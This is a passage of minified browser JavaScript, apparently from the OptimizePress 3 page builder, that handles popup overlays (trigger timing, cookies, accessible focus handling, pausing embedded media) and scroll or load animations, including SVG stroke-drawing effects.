e){var t=Array.prototype.slice.call(arguments,1);e.apply(this,t)}},_trigger:function(e,t,n){var i=new CustomEvent("op3popoverlay"+t,n||{});return e.dispatchEvent(i),i},_getElementConfig:function(t,n){if(!n){var i=t.getAttribute("data-op3-uuid"),o=this.getConfig(i);if(o)return o}var r=t.querySelector(".op3-popoverlay-content"),a=t.querySelector(".op3-popoverlay-controls"),s=t.querySelectorAll('[data-op3-element-type="video"] iframe, [data-op3-element-type="video"] video'),l=t.querySelectorAll('[data-op3-element-type="soundcloud"] iframe'),d=[];this.wrappers.forEach(function(e){var t=Array.prototype.slice.call(e.querySelectorAll('.op3-element[data-op3-element-type="popoverlay"]'));d=d.concat(t)});var c,p=d.indexOf(t),u=t.getAttribute("data-op3-uuid"),h=r.getAttribute("data-op3-text"),v=r.getAttribute("data-op-animation"),f=r.getAttribute("data-op-animation-trigger")||"none",m=!!(1*r.getAttribute("data-op3-use-on-devices")),_=0,y=1*r.getAttribute("data-op3-cookie-expires")||0;t.className=t.className.replace(/(^|\s)op3-popoverlay-effect-\S+/g," ").replace(/\s+/g," ").trim(),t.className+=(t.className?" ":"")+"op3-popoverlay-effect-"+v;var b=e.getComputedStyle(r);c=parseFloat(b.getPropertyValue("animation-duration"))||parseFloat(b.getPropertyValue("transition-duration"))||0;var g=r.getAttribute("data-op-timer")||"0sec";g&&g.indexOf("sec")>-1?_=1e3*parseInt(g,10):g&&g.indexOf("min")>-1&&(_=1e3*parseInt(g,10)*60);var E=t.querySelector(".op3-popoverlay-wrapper"),w=t.querySelector(".op3-popoverlay-background"),A=t.querySelector(".op3-popoverlay-title"),k=t.querySelector(".op3-popoverlay-desc"),x=t.querySelector(".op3-popoverlay-close"),H=A?A.id||"op3-pop-title-"+u:null;A&&!A.id&&(A.id=H);var L=k?k.id||"op3-pop-desc-"+u:null;return k&&!k.id&&(k.id=L),E&&(E.setAttribute("role","dialog"),E.setAttribute("aria-modal","true"),H&&E.setAttribute("aria-labelledby",H),L&&E.setAttribute("aria-describedby",L),E.setAttribute("tabindex","-1")),{element:t,content:r,controls:a,videoElements:s,soundcloudElements:l,interval:null,index:p,uuid:u,name:h,animationStyle:v,animationDuration:c,triggerEvent:f,useOnDevices:m,delayTimer:_,cookieExpires:y,dialogEl:E,backdropEl:w,titleEl:A,descEl:k,closeEl:x}},_setupA11yHandlers:function(e){var n=this,i=e.dialogEl,o=e.backdropEl;this._lastFocused=t.activeElement,o&&(e._backdropClick=function(){n.close()},o.addEventListener("click",e._backdropClick)),this._openKeydownHandler=function(e){if(i)if("Escape"===e.key)e.preventDefault(),n.close();else if("Tab"===e.key){var o=Array.from(i.querySelectorAll(n._focusablesSelector)).filter(function(e){return null!==e.offsetParent||e===i});if(0===o.length)return e.preventDefault(),void i.focus();var r=o[0],a=o[o.length-1];e.shiftKey&&t.activeElement===r?(e.preventDefault(),a.focus()):e.shiftKey||t.activeElement!==a||(e.preventDefault(),r.focus())}},t.addEventListener("keydown",this._openKeydownHandler,!0),this._focusInHandler=function(e){i&&(i.contains(e.target)||((i.querySelectorAll(n._focusablesSelector)[0]||i).focus(),e.stopPropagation()))},t.addEventListener("focusin",this._focusInHandler,!0),e.closeEl&&"A"===e.closeEl.tagName&&(e.closeEl.setAttribute("role","button"),e._closeKeyHandler=function(e){" "!==e.key&&"Enter"!==e.key||(e.preventDefault(),n.close())},e.closeEl.addEventListener("keydown",e._closeKeyHandler)),i&&i.focus(),t.body.style.overflow="hidden"},_teardownA11yHandlers:function(e){var n=e.backdropEl;this._openKeydownHandler&&(t.removeEventListener("keydown",this._openKeydownHandler,!0),this._openKeydownHandler=null),this._focusInHandler&&(t.removeEventListener("focusin",this._focusInHandler,!0),this._focusInHandler=null),n&&e._backdropClick&&(n.removeEventListener("click",e._backdropClick),n.setAttribute("aria-hidden","true"),n.hidden=!0,delete e._backdropClick),e.closeEl&&e._closeKeyHandler&&(e.closeEl.removeEventListener("keydown",e._closeKeyHandler),delete e._closeKeyHandler),this._lastFocused&&"function"==typeof this._lastFocused.focus&&this._lastFocused.focus(),this._lastFocused=null,t.body.style.overflow=""},_modalShow:function(e,t){var n=e.element,i=this.wrapper,o=function(i){i&&i.target!==e.content||(i&&(i.target.removeEventListener("transitionend",o),i.target.removeEventListener("animationend",o)),e.dialogEl&&(e.dialogEl.setAttribute("aria-modal","true"),e.dialogEl.removeAttribute("aria-hidden")),this._setupA11yHandlers(e),this._trigger(n,"open",{bubbles:!0,detail:{config:e}}),this._call(t,e))}.bind(this);this._current=e.uuid,i&&i.classList.add("op3-popoverlay-active"),n.classList.remove("op3-popoverlay-hide"),n.classList.remove("op3-popoverlay-show"),n.style.display="block",e.backdropEl&&(e.backdropEl.removeAttribute("aria-hidden"),e.backdropEl.hidden=!1),n.offsetHeight,n.classList.add("op3-popoverlay-show"),e.animationDuration&&n.parentElement?(e.content.addEventListener("transitionend",o),e.content.addEventListener("animationend",o)):o(),this._videoStart(),this._soundcloudStart()},_modalHide:function(e,t){var n=e.element,i=this.wrapper,o=function(r){r&&r.target!==e.content||(r&&(r.target.removeEventListener("transitionend",o),r.target.removeEventListener("animationend",o)),e.dialogEl&&e.dialogEl.setAttribute("aria-hidden","true"),this._teardownA11yHandlers(e),this._current=null,i&&i.classList.remove("op3-popoverlay-active"),n.classList.remove("op3-popoverlay-show"),n.style.display="none",this._trigger(n,"close",{bubbles:!0,detail:{config:e}}),this._call(t,e))}.bind(this);e.interval&&(this.parent.clearInterval(e.interval),e.interval=null),n.classList.remove("op3-popoverlay-show"),n.classList.add("op3-popoverlay-hide"),e.animationDuration&&n.parentElement?(e.content.addEventListener("transitionend",o),e.content.addEventListener("animationend",o)):o(),this._videoStop(),this._soundcloudStop()},_popup:function(e){var t="op3-popoverlay-"+OP3.Meta.pageId+"-"+e.uuid;OP3.Cookie.get(t)||(e.cookieExpires&&OP3.Cookie.set(t,"1",{expires:e.cookieExpires}),this.open(e.uuid))},_videoStart:function(){this.getConfig(this.current).videoElements.forEach(function(e){if(!e.matches("[data-embed-video-facade-src]")){var t=e.closest(".op3-video-wrapper"),n=e.getAttribute("src"),i=t.getAttribute("data-op3-src");if(!n&&i&&e.setAttribute("src",i),t.matches('[data-op3-video-autoplay="1"]')){var o=t.closest(".op3-element").querySelector(".op3-video-image-overlay");o&&(o.style.display="none")}}})},_videoStop:function(){this.getConfig(this.current).videoElements.forEach(function(e){if(!e.matches("[data-embed-video-facade-src]")){var t=e.closest(".op3-video-wrapper"),n=e.getAttribute("src"),i=t.getAttribute("data-op3-src");"embed"===t.getAttribute("data-op3-video-source")&&t.setAttribute("data-op3-src",n),i&&e.setAttribute("src","")}})},_soundcloudStart:function(){this.getConfig(this.current).soundcloudElements.forEach(function(e){var t=e.getAttribute("src"),n=e.getAttribute("data-op3-src");t&&e.setAttribute("data-op3-src",t),!t&&n&&e.setAttribute("src",n)})},_soundcloudStop:function(){this.getConfig(this.current).soundcloudElements.forEach(function(e){e.setAttribute("src","")})},_handleLoad:function(e){Object.keys(this._elements).map(function(e){return this._elements[e]}.bind(this)).filter(function(e){var t=e.triggerEvent;return"load"===t||"load_delay"===t||"exitintent"===t&&this._isDevice&&e.useOnDevices}.bind(this)).forEach(function(e){var t=e.triggerEvent,n=e.useOnDevices,i="exitintent"!==t?e.delayTimer:0;n&&this._isDevice&&"exitintent"===t&&e.delayTimer>0&&(i=e.delayTimer),e.interval=this.parent.setTimeout(this._popup.bind(this,e),i)}.bind(this))},_handleExitIntent:function(e){Object.keys(this._elements).map(function(e){return this._elements[e]}.bind(this)).filter(function(e){return"exitintent"===e.triggerEvent&&!this._isDevice}.bind(this)).forEach(function(e){var t="exitintent"!==e.triggerEvent?e.delayTimer:0;e.interval=this.parent.setTimeout(this._popup.bind(this,e),t)}.bind(this))},_handleClick:function(e){e.target.closest('[data-op3-action="popoverlay"],[data-op-action="popoverlay"]')&&this._handleClickOpen(e),e.target.closest('.op3-popoverlay-background,.op3-popoverlay-close,[data-op-action="closePopoverlay"]')&&this._handleClickClose(e)},_handleClickOpen:function(e){e.preventDefault();var t=e.target.closest('[data-op3-action="popoverlay"],[data-op-action="popoverlay"]'),n=t.getAttribute("data-op-popoverlay-trigger")||t.getAttribute("data-op3-popoverlay-trigger");this._elements[n]&&this.close(function(){this.open(n)}.bind(this))},_handleClickClose:function(e){e.preventDefault();var t=e.target.closest('[data-op3-element-type="popoverlay"]');t&&(t.getAttribute("data-op3-uuid")===this.current&&this.close())}},e.OP3=e.OP3||{},OP3.PopOverlay=new n}(window,document);document.addEventListener("DOMContentLoaded",function(t){var e,a,i=document.querySelectorAll("[data-op-animation-trigger]");i.length&&(e=new IntersectionObserver(function(t,e){t.forEach(function(t){var a=t.target,i=a.querySelector("[data-op-animation-loop]"),o=i&&i.parentElement===a&&"1"===i.getAttribute("data-op-animation-loop"),n=parseFloat(a.getAttribute("data-op-timeout"))||0;t.isIntersecting?(setTimeout(function(){a.setAttribute("data-op-animation-state","enter enter-active"),a.setAttribute("data-op-visibility-hidden","0")},n),o||e.unobserve(t.target)):o&&t.intersectionRatio<=0&&"enter enter-active"===a.getAttribute("data-op-animation-state")&&(e.unobserve(a),a.setAttribute("data-op-animation-state","enter"),a.setAttribute("data-op-visibility-hidden",1),setTimeout(function(){e.observe(a)},700))})}),a={load:function(t,e){setTimeout(function(){t.setAttribute("data-op-element-hidden","0"),t.offsetHeight,t.setAttribute("data-op-animation-state","enter"),t.setAttribute("data-op-visibility-hidden","0"),t.offsetHeight,t.setAttribute("data-op-animation-state","enter enter-active")},e)},scroll:function(t,a){e.observe(t)}},i.forEach(function(t){var e=t.getAttribute("data-op-animation-trigger");if(e&&"none"!==e){var i=parseFloat(t.getAttribute("data-op-timer-minutes"))||0,o=parseFloat(t.getAttribute("data-op-timer-seconds"))||0,n=e.indexOf("delay")>-1?1e3*(60*i+o):0,r=t.closest(".op3-element");r.setAttribute("data-op-animation-state","enter"),r.setAttribute("data-op-animation-style",t.getAttribute("data-op-animation-style")),r.setAttribute("data-op-timeout",n);var s=e.indexOf("load")>-1?"load":"scroll";a[s](r,n),"load"===e&&"1"===t.getAttribute("data-op-animation-loop")&&a.scroll(r,n)}}))});!function(t,e){"function"==typeof define&&define.amd?define(e):"object"==typeof exports?module.exports=e():t.RichTextAnimationBase=e()}(this,function(){"use strict";var t=0,e=function(t,i){if(!(this instanceof e))throw"RichTextAnimationBase: RichTextAnimationBase is a constructor.";if(!(t instanceof HTMLElement))throw"RichTextAnimationBase: element argument must be of HTMLElement type.";this._init(t,i||{})};return e.prototype={DEFAULT_OPTIONS:{delay:600,transitionDuration:null,loop:!1,loopDelay:2500,stylesheet:null},DATA_ATTR:"base",USE_DYNAMIC_DATA_ATTR:!0,constructor:e,_init:function(t,e){t._richTextAnimation||(t._richTextAnimation=this,this._initUi(t),this._initOptions(e),this._initStylesheet(),this._initStatus(),this._initObserver(),this._initCustom(),this._isInit=!0,this._trigger("init"))},_initUi:function(t){this._ui={element:t},this._ui.document=t.ownerDocument,this._ui.window=this._ui.document.defaultView,t.classList.add("rich-text-animation"),t.setAttribute("data-rich-text-animation",this.DATA_ATTR),t.setAttribute("data-rich-text-animation-id",this._uniqueId())},_initOptions:function(t){var e=this._getDefaultOptions();this._options={};var i={};for(var n in e){var s="data-rich-text-animation-option-"+this._toSnakeCase(n,"-");this._ui.element.matches("["+s+"]")&&(i[n]=this._ui.element.getAttribute(s))}for(var n in e)this.setOption(n,e[n]);for(var n in i)this.setOption(n,i[n]);for(var n in t)this.setOption(n,t[n])},_initStylesheet:function(){this._defineStylesheetRule(this._ui.element,this.selector())},_initStatus:function(){this._setStatus("idle")},_initObserver:function(){this._isObserving=!1,this._observer=new IntersectionObserver(this._handleObserver.bind(this),{threshold:[0,1]}),this._loopAnimationCount=0,this._isElementInViewport=null,this._interval=null},_initCustom:function(){},destroy:function(t){clearInterval(this._interval),this.unobserve(),this._undefineStylesheetRule(this._ui.element),this._ui.element.removeAttribute("data-rich-text-animation-status"),this._ui.element.removeAttribute("data-rich-text-animation-id"),this._ui.element.removeAttribute("style"),this._ui.element.classList.remove("rich-text-animation"),t&&(this._ui.element.removeAttribute("data-rich-text-animation"),Object.keys(this._options).forEach(function(t){this._ui.element.removeAttribute("data-rich-text-animation-option-"+this._toSnakeCase(t,"-"))}.bind(this))),delete this._ui.element._richTextAnimation,delete this._isInit,delete this._interval,delete this._isElementInViewport,delete this._loopAnimationCount,delete this._isObserving,delete this._observer,delete this._status,delete this._options,delete this._ui},reload:function(t){var e=this._ui.element,i=this._options,n=this.isObserving();this.destroy(),this._init(e,i),(t||void 0===t&&n)&&this.observe()},selector:function(){return'.rich-text-animation[data-rich-text-animation="'+this.DATA_ATTR+'"][data-rich-text-animation-id="'+this._ui.element.getAttribute("data-rich-text-animation-id")+'"]'},getOption:function(t){if(!t)return null;if(t=this._toCamelCase(t),!this._options.hasOwnProperty(t))return null;var e=this._options[t];return null===e||"object"!=typeof e||e instanceof HTMLElement||(e=e instanceof Array?e.slice():JSON.parse(JSON.stringify(e))),e},setOption:function(t,e){if(t=this._toCamelCase(t),void 0!==(e=this._validateOption(t,e))){var i=this.getOption(t);if(i!==e){if(this._options[t]=e,null===e||e instanceof Node)this._ui.element.removeAttribute("data-rich-text-animation-option-"+this._toSnakeCase(t,"-"));else{var n=e;"object"==typeof e&&(n=JSON.stringify(n)),this._ui.element.setAttribute("data-rich-text-animation-option-"+this._toSnakeCase(t,"-"),n)}this._trigger("option",{key:t,value:e,valueBefore:i})}}},select:function(){var t=this._ui.document.createRange();t.selectNodeContents(this._ui.element);var e=this._ui.window.getSelection();e.removeAllRanges(),e.addRange(t)},serialize:function(){var t={};return Object.keys(this._options).forEach(function(e){t[e]=this.getOption(e)}.bind(this)),t},observe:function(){this.isObserving()||(this._isObserving=!0,this._isElementInViewport=null,this._observer.observe(this._ui.element),this._trigger("observe"))},unobserve:function(){this.isObserving()&&(this._isObserving=!1,this._isElementInViewport=null,this._observer.disconnect(),this._trigger("unobserve"))},isObserving:function(){return this._isObserving},isAnimating:function(){return"pending"===this._getStatus()},animate:function(t){if(!this.isAnimating()){this._setStatus("pending"),this._trigger("animatestart"),this._loopAnimationCount++;var e=function(){this._interval=null,this._ui.element.closest("body")?this._backward(function(){this._forward(function(){var i=this._isElementInViewport;this.getOption("loop")?i?this._interval=setTimeout(e,this.getOption("loopDelay")):this._setStatus("paused"):(this._interval=null,this._setStatus("idle"),this._callCallback(t),this._trigger("animate"))}.bind(this))}.bind(this)):this.destroy()}.bind(this);this._interval=setTimeout(e,this.getOption("delay"))}},_uniqueId:function(){return++t},_getDefaultOptions:function(){for(var t=this.__proto__,i={};;){for(var n in t.DEFAULT_OPTIONS)i.hasOwnProperty(n)||(i[n]=t.DEFAULT_OPTIONS[n]);if(t===e.prototype)break;t=t.__proto__}if(null===i.transitionDuration){var s=this._ui.window.getComputedStyle(this._ui.element).getPropertyValue("transition-duration");/ms$/.test(s)?i.transitionDuration=parseFloat(s):/s$/.test(s)&&(i.transitionDuration=1e3*parseFloat(s))}return i},_getStatus:function(){return this._status},_setStatus:function(t){var e=this._getStatus();t!==e&&(this._status=t,this.USE_DYNAMIC_DATA_ATTR&&this._ui.element.setAttribute("data-rich-text-animation-status",this._status),this._trigger("status",{value:this._status,valueBefore:e}))},_getElementStyle:function(t,e){return t&&e?this._ui.window.getComputedStyle(t).getPropertyValue(e):null},_setElementStyles:function(t,e,i){if(t instanceof NodeList||t instanceof Array)t.forEach(function(t){this._setElementStyles(t,e,i)}.bind(this));else{var n,s,o=this.getOption("stylesheet");i&&(n=t.style.transitionDuration,s=t.style.animationDuration,t.style.transitionDuration="0s",t.style.animationDuratio="0s");var r=t;for(var a in o&&(r=t._richTextAnimationStylesheetRule),e)r.style.setProperty(a,e[a]);i&&(t.offsetHeight,t.style.transitionDuration=n,t.style.animationDuration=s,t.getAttribute("style")||t.removeAttribute("style"))}},_setElementStyle:function(t,e,i,n){var s={};s[e]=i,this._setElementStyles(t,s,n)},_setElementStyleFromAttr:function(t,e,i){if(t instanceof NodeList||t instanceof Array)t.forEach(function(t){this._setElementStyleFromAttr(t,e,i)}.bind(this));else{var n=t.getAttribute(i);this._setElementStyle(t,e,n)}},_defineStylesheetRule:function(t,e){if(t){var i=this.getOption("stylesheet");if(i){var n=i.sheet||i.styleSheet;n.insertRule(e+" {}",n.cssRules.length);var s=n.cssRules[n.cssRules.length-1];t._richTextAnimationStylesheetRule=s}}},_undefineStylesheetRule:function(t){var e=this.getOption("stylesheet");if(e){var i=t._richTextAnimationStylesheetRule;if(i){var n=e.sheet||e.styleSheet,s=this._toArray(n.cssRules).indexOf(i);n.deleteRule(s),delete t._richTextAnimationStylesheetRule}}},_backward:function(t){throw"RichTextAnimation: can not animate on abstract class."},_forward:function(t){throw"RichTextAnimation: can not animate on abstract class."},_uppercaseFirst:function(t){return t.charAt(0).toUpperCase()+t.slice(1)},_toCamelCase:function(t){return t.replace(/[-_][a-z]/g,function(t){return t.charAt(1).toUpperCase()})},_toSnakeCase:function(t,e){return void 0===e&&(e="_"),t.replace(/[A-Z]/g,function(t){return e+t.toLowerCase()})},_toArray:function(t){return Array.prototype.slice.call(t)},_validateOption:function(t,e){var i=e;return"delay"===t||"transitionDuration"===t||"loopDelay"===t?(i*=1,i=Math.min(i,1e4),i=Math.max(i,100)):"loop"===t?i="true"===i||"false"!==i&&!!i:"stylesheet"===t&&i instanceof HTMLStyleElement&&!this._isInit||(i=void 0),i},_callCallback:function(t){"function"==typeof t&&t.call(this._ui.element)},_trigger:function(t,e){if(this._isInit){var i,n="_trigger"+this._uppercaseFirst(t);return"function"==typeof this[n]&&this[n](e),t="richtextanimation"+t,"function"!=typeof CustomEvent?(i=this.document.createEvent("CustomEvent")).initCustomEvent(t,!1,!1,e):i=new CustomEvent(t,{detail:e}),this._ui.element.dispatchEvent(i),i}},_triggerInit:function(t){for(var e in this._options)this._triggerOption({key:e,value:this._options[e],valueBefore:void 0})},_triggerOption:function(t){t&&"loop"===t.key&&(this._loopAnimationCount=0)},_handleObserver:function(t){var e=t[0].intersectionRatio,i=this.getOption("loop"),n=this._loopAnimationCount;this._isElementInViewport=e>0,(1===e&&!n||1===e&&i)&&this.animate()}},e});!function(t,i){"function"==typeof define&&define.amd?define(i):"object"==typeof exports?module.exports=i():t.RichTextAnimationDraw=i()}(this,function(){"use strict";var t=function(t,i){RichTextAnimationBase.apply(this,arguments)};return t.prototype=Object.assign(Object.create(RichTextAnimationBase.prototype),{DEFAULT_OPTIONS:{bringToFront:null,color:null,thickness:null,roundedEdges:null},DATA_ATTR:"draw",constructor:t,_initUi:function(t){RichTextAnimationBase.prototype._initUi.apply(this,arguments),this._ui.svg=this._ui.element.querySelector("svg"),this._ui.svg&&(this._ui.path=this._ui.svg.querySelectorAll("path"),this._ui.path.length)},_initStylesheet:function(){var t=this._ui.path?this._ui.path:null;if(t){RichTextAnimationBase.prototype._initStylesheet.apply(this,arguments);var i=this.selector();this._defineStylesheetRule(this._ui.svg,i+" svg"),t&&this._ui.path.forEach(function(t,e){t.setAttribute("data-rich-text-animation-path-index",e),this._defineStylesheetRule(t,i+' svg path[data-rich-text-animation-path-index="'+e+'"]');var n=t.getTotalLength();t.setAttribute("data-rich-text-animation-path-length",n),this._setElementStyle(t,"stroke-dashoffset",n),this._setElementStyle(t,"stroke-dasharray",n)}.bind(this))}},destroy:function(t){this._undefineStylesheetRule(this._ui.svg),this._ui.path.forEach(function(t){t.removeAttribute("data-rich-text-animation-path-length"),t.removeAttribute("data-rich-text-animation-path-index"),this._undefineStylesheetRule(t)}.bind(this)),RichTextAnimationBase.prototype.destroy.apply(this,arguments)},_backward:function(t){var i=this._ui.path&&this._ui.path[0]?this._ui.path[0]:null;if(i){var e=this._ui.window.getComputedStyle(i);if(e.getPropertyValue("stroke-dashoffset")===e.getPropertyValue("stroke-dasharray"))return"1"!==e.getPropertyValue("opacity")&&this._setElementStyle(this._ui.path,"opacity","1",!0),void this._callCallback(t);var n=this.getOption("transitionDuration")/this._ui.path.length;this._fadeOut(function(){this._setElementStyle(this._ui.path,"transition-duration","0ms"),this._setElementStyle(this._ui.path,"opacity","1"),this._setElementStyleFromAttr(this._ui.path,"stroke-dashoffset","data-rich-text-animation-path-length"),setTimeout(function(){this._setElementStyle(this._ui.path,"transition-duration",n+"ms"),this._callCallback(t)}.bind(this))}.bind(this))}},_forward:function(t){this._drawIn(function(){this._callCallback(t)}.bind(this))},_fadeIn:function(t){this._animatePathOpacity(!1,function(){this._callCallback(t)}.bind(this))},_fadeOut:function(t){this._animatePathOpacity(!0,function(){this._callCallback(t)}.bind(this))},_drawIn:function(t){this._animatePathStrokeDash(!1,function(){this._callCallback(t)}.bind(this))},_drawOut:function(t){this._animatePathStrokeDash(!0,function(){this._callCallback(t)}.bind(this))},_animatePathOpacity:function(t,i){var e=this._toArray(this._ui.path),n=t?"pop":"shift",a=function(s){if(s&&s.target.removeEventListener("transitionend",a),e.length){var h=e[n](),o=this._ui.window.getComputedStyle(h).getPropertyValue("opacity"),r=t?"0":"1";o+""!==r?(h.addEventListener("transitionend",a),this._setElementStyle(h,"opacity",r)):a()}else this._callCallback(i)}.bind(this);a()},_animatePathStrokeDash:function(t,i){var e=this._toArray(this._ui.path),n=t?"pop":"shift",a=function(s){if(s&&s.target.removeEventListener("transitionend",a),e.length){var h=e[n](),o=this._ui.window.getComputedStyle(h),r=o.getPropertyValue("stroke-dashoffset"),l=o.getPropertyValue("stroke-dasharray");(t?r!==l:0!==parseFloat(r))?(h.addEventListener("transitionend",a),this._setElementStyle(h,"stroke-dashoffset",t?h.getAttribute("data-rich-text-animation-path-length"):"0")):a()}else this._callCallback(i)}.bind(this);a()},_getDefaultOptions:function(){var t=RichTextAnimationBase.prototype._getDefaultOptions.apply(this,arguments),i=this._ui.path&&this._ui.path[0]?this._ui.path[0]:null;return null===t.bringToFront&&(t.bringToFront="-1"!==this._getElementStyle(this._ui.svg,"z-index")),null===t.roundedEdges&&(t.roundedEdges="round"===this._getElementStyle(i,"stroke-linecap")),null===t.color&&(t.color=this._getElementStyle(i,"stroke")),null===t.thickness&&(t.thickness=parseInt(this._getElementStyle(i,"stroke-width"))||1),t},_validateOption:function(t,i){var e=RichTextAnimationBase.prototype._validateOption.apply(this,arguments);return void 0!==e?e:(e=i,"bringToFront"===t||"roundedEdges"===t?e="true"===e||"false"!==e&&!!e:"color"===t&&"string"==typeof i||("thickness"===t?(e*=1,e=Math.min(e,10),e=Math.max(e,1)):e=void 0),e)},_triggerInit:function(t){var i=this._ui.svg;if(i){var e=i.parentElement;e.removeChild(i),RichTextAnimationBase.prototype._triggerInit.apply(this,arguments),e.appendChild(i)}},_triggerOption:function(t){RichTextAnimationBase.prototype._triggerOption.apply(this,arguments),"transitionDuration"===t.key?this._setElementStyle(this._ui.path,"transition-duration",t.value/this._ui.path.length+"ms"):"bringToFront"===t.key?this._setElementStyle(this._ui.svg,"z-index",t.value?"auto":"-1"):"color"===t.key?this._setElementStyle(this._ui.path,"stroke",t.value):"thickness"===t.key?this._setElementStyle(this._ui.path,"stroke-width",t.value+"px"):"roundedEdges"===t.key&&(this._setElementStyle(this._ui.path,"stroke-linecap",t.value?"round":"square"),this._setElementStyle(this._ui.path,"stroke-linejoin",t.value?"round":"mitter"))}}),t});!function(t,e){t.querySelectorAll(".rich-text-animation[data-rich-text-animation]").forEach(function(t){var n="RichTextAnimation"+t.getAttribute("data-rich-text-animation").replace(/-(\w)/g,function(t,e){return e.toUpperCase()}).replace(/^\w/g,function(t){return t.toUpperCase()});"function"==typeof e[n]&&new e[n](t).observe()})}(document,window);